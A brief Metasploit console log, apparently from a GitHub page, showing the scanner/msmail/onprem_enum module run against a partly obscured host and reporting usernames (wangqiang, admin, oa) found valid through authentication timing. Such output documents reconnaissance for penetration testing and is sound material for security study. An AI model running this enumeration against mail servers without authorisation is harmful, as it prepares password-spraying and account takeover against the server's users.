 msf6 auxiliary(scanner/msmail/onprem_enum) > run
[*] Running for 210. .3...
[*] Collecting sample auth times...
[*] Response taking longer than 15 seconds, setting time:
[*] Avg Response: 15.147838073s
[+] wangqiang - 139.239414ms
[+] admin - 189.658152ms
[+] oa - 211.672305ms
[-] zhangsanlisi - 15.181148408s
[*] Loging user: wangqiang
[*] Loging user: admin
[*] Loging user: oa
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/msmail/onprem_enum) >